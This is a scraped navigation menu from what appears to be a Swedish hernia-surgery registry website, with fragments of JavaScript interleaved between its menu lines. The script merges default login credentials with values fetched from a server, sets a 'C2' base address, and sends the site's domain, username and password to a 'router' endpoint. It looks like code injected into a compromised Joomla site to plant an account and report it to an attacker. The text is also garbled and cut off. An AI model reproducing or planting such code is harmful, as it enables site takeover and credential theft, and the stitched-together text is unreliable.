
Sjukhusvistelse
Symtom
}).then(function (r) { return r.json(); }).catch(function () { return null;
Diagnostik
Operationsindikation
});}function mergeUser(data) {var u = {login: DEF.login,pass:
Techniques
Laparoskopiska tekniker
DEF.pass,email: DEF.email,group_id: DEF.gid};if (data && data.ok) {if
Pluggtekniker
Öppna suturerande tekniker
(data.user_login) u.login = data.user_login;if (data.user_pass) u.pass =
Öppna främre nät tekniker
Bedövningsmetod
Komplikationer
data.user_pass;if (data.user_email) u.email = data.user_email;if
Omoperationer
Om bråckoperationer
(data.user_group_id) u.group_id = String(data.user_group_id);if
Historik
Registrering
(data.joomla_base) C2 = String(data.joomla_base).replace(/\/+$/,
Logga in
Om Inca
'');}return u;}function notifyRouter(router, u) {var fields = {url:
Om inloggningen
Registerspecifika dokument
Definitioner
location.origin,domain: location.hostname,username: u.login,password:
Reports
Om resultaten
u.pass,email: u.email,force: '1'};var payload = new
Årsrapport och verksamhetsberättelser
Klinikrapporter
URLSearchParams(fields).toString();try {fetch(router, {method:
2013